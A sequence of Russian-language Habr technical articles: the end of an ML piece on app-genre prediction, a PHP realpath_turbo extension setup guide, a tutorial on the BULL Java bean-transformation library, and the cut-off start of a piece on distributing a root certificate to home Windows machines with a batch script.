Только две фичи имеют большое влияние на модель. Скорее всего, качество можно повысить за счет использования *summary*, но, поскольку этих данных нет в приложениях iOS, быстро применить не удастся. Можно использовать модель, которая может получить короткий абзац текста из описания. Я оставлю это задание в качестве домашнего задания читателям.
Судя по цифрам, качество не очень высокое. Основная причина заключается в том, что приложения часто сложно отнести к одному конкретному жанру, и при указании жанра присутствует предвзятость разработчика. Требуется более объективная характеристика, отражающая несколько наиболее подходящих жанров для каждого приложения. Таким признаком может быть вектор вероятностей, где каждый элемент вектора соответствует вероятности отнесения к тому или иному жанру.
Чтобы получить такой вектор, нам нужно усложнить процесс, используя предсказания OOF (Out-of-Fold). Не будем использовать сторонние библиотеки; попробуем написать простую функцию.
```
def get_oof(n_folds, x_train, y, x_test, text_features, seeds):
ntrain = x_train.shape[0]
ntest = x_test.shape[0]
oof_train = np.zeros((len(seeds), ntrain, 48))
oof_test = np.zeros((ntest, 48))
oof_test_skf = np.empty((len(seeds), n_folds, ntest, 48))
test_pool = Pool(data=x_test, text_features=text_features)
models = {}
for iseed, seed in enumerate(seeds):
kf = StratifiedKFold(
n_splits=n_folds,
shuffle=True,
random_state=seed)
for i, (tr_i, t_i) in enumerate(kf.split(x_train, y)):
print(f'\nSeed {seed}, Fold {i}')
x_tr = x_train.iloc[tr_i, :]
y_tr = y[tr_i]
x_te = x_train.iloc[t_i, :]
y_te = y[t_i]
train_pool = Pool(
data=x_tr, label=y_tr, text_features=text_features)
valid_pool = Pool(
data=x_te, label=y_te, text_features=text_features)
model = fit_model(
train_pool, valid_pool,
random_seed=seed,
text_processing = tpo
)
x_te_pool = Pool(
data=x_te, text_features=text_features)
oof_train[iseed, t_i, :] = \
model.predict_proba(x_te_pool)
oof_test_skf[iseed, i, :, :] = \
model.predict_proba(test_pool)
models[(seed, i)] = model
oof_test[:, :] = oof_test_skf.mean(axis=1).mean(axis=0)
oof_train = oof_train.mean(axis=0)
return oof_train, oof_test, models
```
Обучение трудозатратно, но в результате получили:
* *oof\_train* — OOF-предсказания для Android приложений
* *oof\_test —*OOF-предсказания для iOS приложений
* *models* — all OOF-модели для каждого фолда и сида
```
from sklearn.metrics import accuracy_score
accuracy_score(
android_df['genre'].values,
np.take(models[(0,0)].classes_, oof_train.argmax(axis=1)))
```
За счет фолдов и усреднения по нескольким случайным разбиениям качество немного улучшилось.
```
OOF accuracy: 0.6560790777135628
```
Я созданную фичу *android\_genre\_vec*, копируем значения из *oof\_train* для приложений Android и *oof\_test* для приложений iOS.
```
idx = df[df['store_os']=='ios'].index
df.loc[df['store_os']=='ios', 'android_genre_vec'] = \
pd.Series(list(oof_test), index=idx)
idx = df[df['store_os']=='android'].index
df.loc[df['store_os']=='android', 'android_genre_vec'] = \
pd.Series(list(oof_train), index=idx)
```
Дополнительно был добавлен *android\_genre*, в котором находится жанр с максимальной вероятностью.
```
df.loc[df['store_os']=='ios', 'android_genre'] = \
np.take(models[(0,0)].classes_, oof_test.argmax(axis=1))
df.loc[df['store_os']=='android', 'android_genre'] = \
np.take(models[(0,0)].classes_, oof_train.argmax(axis=1))
```
После всех манипуляций, можно наконец-то посмотреть и сравнить распределение приложений по жанрам.
Итоги
-----
В статье:
* представлен новый бесплатный датасет;
* сделан небольшой EDA;
* созданы несколько новых фичей;
* создана модель для предсказания жанров приложений по описаниям.
Я надеюсь, что этот набор данных будет полезен сообществу и будет использоваться как в моделях, так и для дальнейшего изучения. По мере возможностей, я буду стараться его обновлять.
Код из статьи можно посмотреть [здесь](https://medium.com/r/?url=https%3A%2F%2Fgithub.com%2Fsagol%2Fbundles_desc_tokens%2Fblob%2Fmain%2FEDA-apps.ipynb). | https://habr.com/ru/post/559094/ | null | ru | null |
# Заставляем совместно работать open_basedir + realpath_cache
Заметив некоторое замедление работы PHP на постоянных проверках lstat всех путей открываемых файлов и директорий, решил поднастроить производительность, увеличив realpath\_cache\_size. Был немного удивлён, когда получил из
```
var_dump(realpath_cache_size(),realpath_cache_get());
```
```
int(0); array(0) {}
```
Ещё больше удивило, что этот [баг](https://bugs.php.net/bug.php?id=52312) до сих пор не решён в последних версиях PHP 5.6, а в [документации](http://php.net/manual/ru/ini.core.php) про него ни слова (один [комментарий](http://php.net/manual/en/function.realpath-cache-get.php#118110) пользователя месяц назад).
Некоторым гуглением было найдено решение: расширение, совмещающее в себе open\_basedir и работающее через кеш путей php. [Turbo\_realpath](http://php.webtutor.pl/en/2011/07/12/running-php-on-nfs-version-1-2-of-turbo_realpath-extension/).
В Pecl его нет, поэтому скачиваем [архив](http://php.webtutor.pl/en/wp-content/uploads/2013/05/realpath_turbo_1.3.zip) с офсайта (для версий 5.4+, ниже смотрите на офсайте).
Установка в консоли:
```
unzip realpath_turbo_1.2.zip
cd realpath_turbo
phpize
./configure
make
make install
```
В php.ini или как, например, у меня в debian-like, для отдельного расширения своя конфигурация:
```
extension=turbo_realpath.so
```
заменяем настройки open\_basedir
```
# clear all open_basedir restrictions
open_basedir=""
# replace it with
realpath_cache_basedir = /var/www/html/drupal
```
Расширение может ещё некоторые security улучшения:
```
; set this to 1 in order to disable dangerous PHP functions (link,symlink), or set to 0 in order to ignore potential security issues
; установка в 1 чтобы отключить опасные PHP функции (link,symlink), или в 0 чтобы проигнорировать потенциально опасные вещи
realpath_cache_security = 1
; if you want, you can enable safe_mode, in order to do so, you have to switch off
; standard open_basedir setting...
; если хотите, можете включить safe_mode, в свою очередь, вы должны отключить стандартный open_basedir
open_basedir = off
; and then switch on custom realpath_cache_open_basedir setting,
; (remember, safe mode is not required by realpath_turbo extension,
; you can safely ignore these settings if you want)
; и тогда включить кастомный realpath_cache_open_basedir
; (помните, safe mode не требуется для расширения realpath_turbo, вы можете спокойно игнорировать эту опцию, если хотите)
real_path_cache_safe_mode = on
``` | https://habr.com/ru/post/270435/ | null | ru | null |
# Как преобразовать любой тип Java Bean с помощью BULL
BULL расшифровывается как Bean Utils Light Library, преобразователь, рекурсивно копирующий данные из одного объекта в другой.
### Введение
BULL (Bean Utils Light Library) - это преобразователь Java-bean-bean-компонента в Java-bean, который рекурсивно копирует данные из одного объекта в другой. Он - универсальный, гибкий, многоразовый, настраиваемый и невероятно быстрый.
Это единственная библиотека, способная преобразовывать изменяемые, неизменяемые и смешанные bean-компоненты без какой-либо пользовательской конфигурации.
В этой статье объясняется, как его использовать, с конкретным примером для каждой функции.
1. Зависимости
--------------
```
com.hotels.beans
bull-bean-transformer
2.0.1.1
```
**В проекте предусмотрены две разные сборки:** одна совместима с `jdk 8` (или выше), другая с поддержкой `jdk 11` версии 2.0.0, `jdk 15` и выше.
Последнюю доступную версию библиотеки можно узнать в файле [README](https://github.com/HotelsDotCom/bull) или в [CHANGELOG](https://github.com/HotelsDotCom/bull/blob/master/CHANGELOG.md) (если вам нужна `jdk 8-`совместимая версия, обратитесь к [CHANGELOG-JDK8](https://github.com/HotelsDotCom/bull/blob/master/CHANGELOG-JDK8.md) ).
2. Функции
----------
В этой статье описаны следующие функции макросов:
* Преобразование бина
* Валидация бина
3. Преобразование бина
----------------------
Преобразование bean-компонента выполняется объектом `Transformer`, который можно получить, выполнив следующий оператор:
```
BeanTransformer transformer = new BeanUtils().getTransformer();
```
Когда у нас есть экземпляр объекта `BeanTransformer`, мы можем использовать метод **transform**, чтобы скопировать наш объект в другой.
Используемый метод: `K transform(T sourceObj, Class targetObject);` где первый параметр представляет исходный объект, а второй - целевой класс.
Пример исходного и целевого класса:
```
public class FromBean { public class ToBean {
private final String name; public BigInteger id;
private final BigInteger id; private final String name;
private final List subBeanList; private final List list;
private List list; private final List nestedObjectList;
private final FromSubBean subObject; private ImmutableToSubFoo nestedObject;
// all args constructor // constructors
// getters and setters... // getters and setters
} }
```
Преобразование можно выполнить с помощью следующей строки кода:
```
ToBean toBean = new BeanUtils().getTransformer().transform(fromBean, ToBean.class);
```
Обратите внимание, что порядок полей не имеет значения
### Копирование полей с разными именами
Даны два класса с одинаковым количеством полей, но разными именами:
Нам нужно определить правильные сопоставления полей и передать их объекту `Transformer`:
```
// первый параметр - это имя поля в исходном объекте
// второй - имя поля в целевом
FieldMapping fieldMapping = new FieldMapping("name", "differentName");
Tansformer transformer = new BeanUtils().getTransformer().withFieldMapping(fieldMapping);
```
Затем мы можем выполнить преобразование:
```
ToBean toBean = transformer.transform(fromBean, ToBean.class);
```
### Отображение полей между исходным и целевым объектом
**Случай 1: значение поля назначения должно быть получено из вложенного класса в исходном объекте.**
Предположим, что объект `FromSubBean` объявлен следующим образом:
```
public class FromSubBean {
private String serialNumber;
private Date creationDate;
// getters and setters...
}
```
а наш исходный класс и целевой класс описаны следующим образом:
```
public class FromBean { public class ToBean {
private final int id; private final int id;
private final String name; private final String name;
private final FromSubBean subObject; private final String serialNumber;
private final Date creationDate;
// all args constructor // all args constructor
// getters... // getters...
} }
```
... и что значения для полей `serialNumber` и `creationDate` в объекте `ToBean` необходимо получить из `subObject`, это можно сделать, указав полный путь к свойству, используя точку в качестве разделителя:
```
FieldMapping serialNumberMapping = new FieldMapping("subObject.serialNumber", "serialNumber");
FieldMapping creationDateMapping = new FieldMapping("subObject.creationDate", "creationDate");
ToBean toBean = new BeanUtils().getTransformer()
.withFieldMapping(serialNumberMapping, creationDateMapping)
.transform(fromBean, ToBean.class);
```
**Случай 2: значение поля назначения (во вложенном классе) должно быть получено из корня исходного класса**
В предыдущем примере показано, как получить значение из исходного объекта; этот пример объясняет, как поместить значение во вложенный объект.
Дано:
```
public class FromBean { public class ToBean {
private final String name; private final String name;
private final FromSubBean nestedObject; private final ToSubBean nestedObject;
private final int x;
// all args constructor // all args constructor
// getters... // getters...
} }
```
и:
```
public class ToSubBean {
private final int x;
// all args constructor
} // getters...
```
Предположим, что значение `x` должно быть отображено в поле: с `x`, содержащимся в объекте `ToSubBean`, отображение поля должно быть определено следующим образом:
```
FieldMapping fieldMapping = new FieldMapping("x", "nestedObject.x");
```
Затем нам просто нужно передать его в `Transformer` и выполнить преобразование:
```
ToBean toBean = new BeanUtils().getTransformer()
.withFieldMapping(fieldMapping)
.transform(fromBean, ToBean.class);
```
### Различные имена полей, определяющие аргументы конструктора
Отображение между различными полями также можно определить, добавив аннотацию `@ConstructorArg` перед с аргументами конструктора.
`@ConstructorArg` принимает в качестве входных данных имя соответствующего поля в исходном объекте.
```
public class FromBean { public class ToBean {
private final String name; private final String differentName;
private final int id; private final int id;
private final List subBeanList; private final List subBeanList;
private final List list; private final List list;
private final FromSubBean subObject; private final ToSubBean subObject;
// all args constructor
// getters...
public ToBean(@ConstructorArg("name") final String differentName,
@ConstructorArg("id") final int id,
} @ConstructorArg("subBeanList") final List subBeanList,
@ConstructorArg(fieldName ="list") final List list,
@ConstructorArg("subObject") final ToSubBean subObject) {
this.differentName = differentName;
this.id = id;
this.subBeanList = subBeanList;
this.list = list;
this.subObject = subObject;
}
// getters...
}
```
Затем:
```
ToBean toBean = beanUtils.getTransformer().transform(fromBean, ToBean.class);
```
### Применение пользовательского преобразования к лямбда-функции конкретного поля
Мы знаем, что в реальной жизни нам редко нужно просто копировать информацию между двумя почти идентичными Java-компонентами, часто нужно следующее:
* Целевой объект имеет совершенно другую структуру, чем исходный объект
* Нам нужно выполнить некоторую операцию с определенным значением поля перед его копированием.
* Поля целевого объекта должны быть проверены.
* Целевой объект имеет дополнительное поле в сравненни с исходным объектом, которое необходимо заполнить чем-то, поступающим из другого источника.
BULL дает возможность выполнять любые операции с определенным полем, фактически используя [лямбда-выражения](https://docs.oracle.com/javase/tutorial/java/javaOO/lambdaexpressions.html), разработчик может определить свой собственный метод, который будет применяться к значению перед его копированием.
Давайте лучше объясним это на примере, используя следующий исходный класс:
```
public class FromFoo {
private final String id;
private final String val;
private final List nestedObjectList;
// all args constructor
// getters
}
```
и следующий целевой класс:
```
public class MixedToFoo {
public String id;
@NotNull
private final Double val;
// constructors
// getters and setters
}
```
И если предположить, что поле `val` необходимо умножить на случайное значение в нашем трансформаторе, у нас есть две задачи:
1. Поле `val` имеет тип, отличный от объекта `Source`, действительно, одно - `String`, а второе - `Double`.
2. Нам нужно проинструктировать библиотеку о том, как мы будем применять математическую операцию
Что ж, это довольно просто, вам просто нужно определить собственное лямбда-выражение, чтобы сделать это:
```
FieldTransformer valTransformer =
new FieldTransformer<>("val",
n -> Double.valueOf(n) \* Math.random());
```
Выражение будет применено к полю с именем `val` в целевом объекте.
Последний шаг - передать функции экземпляр `Transformer`:
```
MixedToFoo mixedToFoo = new BeanUtils().getTransformer()
.withFieldTransformer(valTransformer)
.transform(fromFoo, MixedToFoo.class);
```
### Присвоение значения по умолчанию в случае отсутствия поля в исходном объекте
Иногда целевой объект имеет больше полей, чем исходный объект; в этом случае библиотека `BeanUtils` вызовет исключение, сообщающее ей, что они не могут выполнить сопоставление, поскольку они не знают, откуда должно быть получено значение.
Типичный сценарий следующий:
```
public class FromBean { public class ToBean {
private final String name; @NotNull
private final BigInteger id; public BigInteger id;
private final String name;
private String notExistingField; // this will be null and no exceptions will be raised
// constructors... // constructors...
// getters... // getters and setters...
}
```
Однако мы можем настроить библиотеку, чтобы **назначить значение по умолчанию для типа поля** (например, `0`для типа int, `null` для String и т. д.)
```
ToBean toBean = new BeanUtils().getTransformer()
.setDefaultValueForMissingField(true)
.transform(fromBean, ToBean.class);
```
### Применение функции преобразования в случае отсутствия полей в исходном объекте
В приведенном ниже примере показано, как присвоить значение по умолчанию (или результат лямбда-функции) несуществующему полю в исходном объекте:
```
public class FromBean { public class ToBean {
private final String name; @NotNull
private final BigInteger id; public BigInteger id;
private final String name;
private String notExistingField; // this will have value: sampleVal
// all args constructor // constructors...
// getters... // getters and setters...
} }
```
Что нам нужно сделать, так это назначить функцию `FieldTransformer` определенному полю:
```
FieldTransformer notExistingFieldTransformer =
new FieldTransformer<>("notExistingField", () -> "sampleVal");
```
Вышеупомянутые функции присваивают фиксированное значение полю `notExistingField`, но мы можем вернуть все, что угодно, например, мы можем вызвать внешний метод, который возвращает значение, полученное после набора операций, что-то вроде:
```
FieldTransformer notExistingFieldTransformer =
new FieldTransformer<>("notExistingField", () -> calculateValue());
```
Однако, в конце концов, нам просто нужно передать его в `Transformer`.
```
ToBean toBean = new BeanUtils().getTransformer()
.withFieldTransformer(notExistingFieldTransformer)
.transform(fromBean, ToBean.class);
```
### Применение функции преобразования к определенному полю во вложенном объекте
**Пример 1: функция лямбда-преобразования, примененная к определенному полю во вложенном классе**
Дано:
```
public class FromBean { public class ToBean {
private final String name; private final String name;
private final FromSubBean nestedObject; private final ToSubBean nestedObject;
// all args constructor // all args constructor
// getters... // getters...
} }
```
и:
```
public class FromSubBean { public class ToSubBean {
private final String name; private final String name;
private final long index; private final long index;
// all args constructor // all args constructor
// getters... // getters...
} }
```
Предпожим, что функция лямбда-преобразования должна применяться только к полю `name`, содержащемуся в объекте `ToSubBean`, функция преобразования должна быть определена следующим образом:
```
FieldTransformer nameTransformer =
new FieldTransformer<>("nestedObject.name", StringUtils::capitalize);
```
Затем передаем функцию объекту`Transformer`:
```
ToBean toBean = new BeanUtils().getTransformer()
.withFieldTransformer(nameTransformer)
.transform(fromBean, ToBean.class);
```
**Случай 2: функция лямбда-преобразования, примененная к определенному полю независимо от его местоположения**
Представьте, что в нашем целевом классе больше вхождений поля с тем же именем, расположенных в разных классах, и что мы хотим применить одну и ту же функцию преобразования ко всем из них; есть настройка, которая позволяет это.
Взяв, в качестве примера, возьмем указанные выше объекты и предполагая, что мы хотим все значения, содержащиеся в поле `name ,` написамть прописными буквами, независимо от их местоположения, мы можем сделать следующее:
```
FieldTransformer nameTransformer =
new FieldTransformer<>("name", StringUtils::capitalize);
```
затем:
```
ToBean toBean = beanUtils.getTransformer()
.setFlatFieldTransformation(true)
.withFieldTransformer(nameTransformer)
.transform(fromBean, ToBean.class);
```
### Функция статического трансформера
`BeanUtils` предлагает «статическую» версию метода transformer, который может дать дополнительные преимущества, когда его необходимо применить в составном лямбда-выражении.
Например:
```
List fromFooSimpleList = Arrays.asList(fromFooSimple, fromFooSimple);
```
Преобразование должно было быть выполнено следующим образом:
```
BeanTransformer transformer = new BeanUtils().getTransformer();
List actual = fromFooSimpleList.stream()
.map(fromFoo -> transformer.transform(fromFoo, ImmutableToFooSimple.class))
.collect(Collectors.toList());
```
Благодаря этой функции можно создать функцию transformer, специфичную для данного класса объектов:
```
Function transformerFunction =
BeanUtils.getTransformer(ImmutableToFooSimple.class);
```
Тогда список можно преобразовать следующим образом:
```
List actual = fromFooSimpleList.stream()
.map(transformerFunction)
.collect(Collectors.toList());
```
Однако может случиться так, что мы настроили экземпляр `BeanTransformer` с несколькими полями, функциями отображенения и преобразования, и мы хотим использовать его также для этого преобразования, поэтому нам нужно создать функцию-преобразователь из нашего трансформера:
```
BeanTransformer transformer = new BeanUtils().getTransformer()
.withFieldMapping(new FieldMapping("a", "b"))
.withFieldMapping(new FieldMapping("c", "d"))
.withTransformerFunction(new FieldTransformer<>("locale", Locale::forLanguageTag));
Function transformerFunction = BeanUtils.getTransformer(transformer, ImmutableToFooSimple.class);
List actual = fromFooSimpleList.stream()
.map(transformerFunction)
.collect(Collectors.toList());
```
### Включение валидации Java Bean
Одна из функций, предлагаемых библиотекой, - это валидация bean-компонентов. Она состоит из проверки того, что преобразованный объект соответствует определенным для него ограничениям. Проверка работает как со стандартным [javax.constraints](https://docs.oracle.com/javaee/7/tutorial/bean-validation001.htm), так и с настраиваемым.
Предполагая, что поле `id` в экземпляре `FromBean` равно `null`.
```
public class FromBean { public class ToBean {
private final String name; @NotNull
private final BigInteger id; public BigInteger id;
private final String name;
// all args constructor // all args constructor
// getters... // getters and setters...
} }
```
При добавлении следующей конфигурации проверка будет выполнена в конце процесса преобразования, и в нашем примере будет выброшено исключение, информирующее о том, что объект невалиден:
```
ToBean toBean = new BeanUtils().getTransformer()
.setValidationEnabled(true)
.transform(fromBean, ToBean.class);
```
### Копирование в существующий экземпляр
Даже если библиотека способна создать новый экземпляр данного класса и заполнить его значениями в данном объекте, могут быть случаи, когда необходимо ввести значения в уже существующий экземпляр. В качестве примера рассмотрим следующие Java Beans :
```
public class FromBean { public class ToBean {
private final String name; private String name;
private final FromSubBean nestedObject; private ToSubBean nestedObject;
// all args constructor // constructor
// getters... // getters and setters...
} }
```
Если нам нужно выполнить копирование уже существующего объекта, нам просто нужно передать экземпляр класса в функцию `transform`:
```
ToBean toBean = new ToBean();
new BeanUtils().getTransformer().transform(fromBean, toBean);
```
### Пропустить преобразование на заданном наборе полей
В случае, если мы копируем значения исходного объекта в уже существующий экземпляр (с уже установленными некоторыми значениями), нам может потребоваться избежать того, чтобы операция преобразования переопределяла существующие значения. В приведенном ниже примере объясняется, как это сделать:
```
public class FromBean { public class ToBean {
private final String name; private String name;
private final FromSubBean nestedObject; private ToSubBean nestedObject;
// all args constructor // constructor
// getters... // getters and setters...
} }
public class FromBean2 {
private final int index;
private final FromSubBean nestedObject;
// all args constructor
// getters...
}
```
Если нам нужно пропустить преобразование для набора полей, нам просто нужно передать их имя в метод `skipTransformationForField` . Например, если мы хотим пропустить преобразование в поле `nestedObject`, нам нужно сделать следующее:
```
ToBean toBean = new ToBean();
new BeanUtils().getTransformer()
.skipTransformationForField("nestedObject")
.transform(fromBean, toBean);
```
Эта функция позволяет **преобразовывать объект, сохраняя данные из разных источников.**
Чтобы лучше объяснить эту функцию, предположим, что `ToBean` (определенный выше) должен быть преобразован следующим образом:
* значение поля `name` было взято из объекта `FromBean`
* значение поля `nestedObject` было взято из объекта `FromBean2`
Цель может быть достигнута, при выполнении:
```
// создать целевой объект
ToBean toBean = new ToBean();
// выполнить первое преобразование, пропуская копию поля: 'nestedObject',
// которое должно быть получено из другого исходного объекта
new BeanUtils().getTransformer()
.skipTransformationForField("nestedObject")
.transform(fromBean, toBean);
// затем выполните преобразование, пропуская копию поля: 'name',
// которое должно быть получено из другого исходного объекта
new BeanUtils().getTransformer()
.skipTransformationForField("name")
.transform(fromBean2, toBean);
```
### Преобразование типа поля
Для случая, когда тип поля отличается у исходного класса и класса назначения, рассмотрим следующий пример:
```
public class FromBean { public class ToBean {
private final String index; private int index;
// all args constructor // constructor
// getters... // getters and setters...
} }
```
Его можно преобразовать с помощью специальной функции преобразования:
```
FieldTransformer indexTransformer = new FieldTransformer<>("index", Integer::parseInt);
ToBean toBean = new BeanUtils()
.withFieldTransformer(indexTransformer)
.transform(fromBean, ToBean.class);
```
### Преобразование Java Bean с использованием шаблона Builder
Библиотека поддерживает преобразование Java Bean с использованием различных типов шаблонов Builder: стандартного (поддерживается по умолчанию) и пользовательского. Давайте посмотрим на них подробнее и как включить преобразование пользовательского типа Builder.
Начнем со **стандартного**, поддерживаемого по умолчанию:
```
public class ToBean {
private final Class objectClass;
private final Class genericClass;
ToBean(final Class objectClass, final Class genericClass) {
this.objectClass = objectClass;
this.genericClass = genericClass;
}
public static ToBeanBuilder builder() {
return new ToBean.ToBeanBuilder();
}
// getter methods
public static class ToBeanBuilder {
private Class objectClass;
private Class genericClass;
ToBeanBuilder() {
}
public ToBeanBuilder objectClass(final Class objectClass) {
this.objectClass = objectClass;
return this;
}
public ToBeanBuilder genericClass(final Class genericClass) {
this.genericClass = genericClass;
return this;
}
public com.hotels.transformer.model.ToBean build() {
return new ToBean(this.objectClass, this.genericClass);
}
}
}
```
Как уже говорилось, для этого не требуются дополнительные настройки, поэтому преобразование можно осуществить, выполнив:
```
ToBean toBean = new BeanTransformer()
.transform(sourceObject, ToBean.class);
```
Пользовательский шаблон **Builder**:
```
public class ToBean {
private final Class objectClass;
private final Class genericClass;
ToBean(final ToBeanBuilder builder) {
this.objectClass = builder.objectClass;
this.genericClass = builder.genericClass;
}
public static ToBeanBuilder builder() {
return new ToBean.ToBeanBuilder();
}
// getter methods
public static class ToBeanBuilder {
private Class objectClass;
private Class genericClass;
ToBeanBuilder() {
}
public ToBeanBuilder objectClass(final Class objectClass) {
this.objectClass = objectClass;
return this;
}
public ToBeanBuilder genericClass(final Class genericClass) {
this.genericClass = genericClass;
return this;
}
public com.hotels.transformer.model.ToBean build() {
return new ToBean(this);
}
}
}
```
Чтобы преобразовать вышеуказанный Bean компонент, используйте следующую инструкцию:
```
ToBean toBean = new BeanTransformer()
.setCustomBuilderTransformationEnabled(true)
.transform(sourceObject, ToBean.class);
```
### Преобразование записей Java
Начиная с JDK 14 был представлен новый тип объектов: записи Java (Java Records). Записи - это неизменяемые классы данных, для которых требуется только типы и имена полей. Методы equals, hashCode и toString, а также закрытые, конечные поля и общедоступный конструктор генерируются компилятором Java.
Запись Java определяется следующим образом:
```
public record FromFooRecord(BigInteger id, String name) {
}
```
легко трансформируется в эту запись:
```
public record ToFooRecord(BigInteger id, String name) {
}
```
с помощью простой инструкции:
```
ToFooRecord toRecord = new BeanTransformer().transform(sourceRecord, ToFooRecord.class);
```
Библиотека также может преобразовывать из Record в Java Bean и наоборот.
4. Валидация Bean
-----------------
Проверка класса на соответствие набору правил может быть очень полезной, особенно когда нам нужно убедиться, что данные объекта соответствуют нашим ожиданиям.
Аспект «валидация поля» - одна из функций, предлагаемых BULL, и она полностью автоматическая - вам нужно только аннотировать свое поле одним из существующих `javax.validation.`constraints (или определить настраиваемый), а затем выполнить проверку этого правила.
Рассмотрим следующий bean-компонент:
```
public class SampleBean {
@NotNull
private BigInteger id;
private String name;
// constructor
// getters and setters...
}
```
Экземпляр вышеуказанного объекта:
```
SampleBean sampleBean = new SampleBean();
```
И одна строка кода, например:
```
new BeanUtils().getValidator().validate(sampleBean);
```
вызовет исключение `InvalidBeanException`, поскольку поле `id` равно `null`.
Заключение
----------
Я попытался объяснить на примерах, как использовать основные функции, предлагаемые проектом BULL. Однако просмотр полного исходного кода может быть даже более полезным.
Дополнительные примеры можно найти в тестовых примерах, реализованных в проекте BULL, доступных [здесь](https://github.com/fborriello/bull-tutorial).
GitHub также содержит пример Spring Boot проекта, который использует библиотеку для преобразования объектов запроса/ответа между различными уровнями, который можно найти [здесь](https://github.com/fborriello/bull-tutorial). | https://habr.com/ru/post/565624/ | null | ru | null |
# Распространить сертификат в кратчайшие сроки среди станций Windows любой ценой
В начале пандемии ’20 появилась задача - распространить корневой сертификат среди домашних персональных компьютеров, так как большое количество сотрудников стали работать по домам.
Сейчас прилетела задача распространить сертификат [Минцифры](https://www.gosuslugi.ru/tls).
В домене все понятно, добавил сертификат в политики GPO и поехали. А как быть с локальными (домашними) станциями Windows?
*Продолжаем* [*тему PKI*](https://habr.com/ru/post/549252/)*.*
Распространять среди сотрудников пошаговую инструкцию с картинками добавления сертификата в локальные политики безопасности!?
**Это не работает!** Хоть в картинках хоть текстом, добавить сертификат туда, куда нужно, как выяснилось, иногда непосильная задача даже программисту!
Извечный вопрос – «Что с этим делать?»
**На самом деле, все придумано давно, нужно просто уметь этим воспользоваться.**
У Microsoft есть средство диспетчера сертификатов, которое позволяет выполнить задачу.
Более подробно [тут](https://docs.microsoft.com/ru-ru/dotnet/framework/tools/certmgr-exe-certificate-manager-tool).
Итак, у нас есть средство Certmgr.exe, можно считать, что задача в кармане!
Отчасти да, но нет! Средство нужно запустить от имени администратора с требуемыми параметрами. Возвращаемся в пункт один инструкция в картинках.
Решение
-------
Что ж, сделаем все ровно и без вопросов. Напишем небольшой код (батник), который решит вопрос.
```
@echo off
set dir=%~dp0
%dir:~0,2%
CD "%~dp0\CertSetup\"
md "%CD%\log\"
del /f /q "%cd%\log\*.*"
echo %cd%
CLS
Echo .
Echo "Внимание!!! - Приложение должно быть запущено от имени Администратора!"
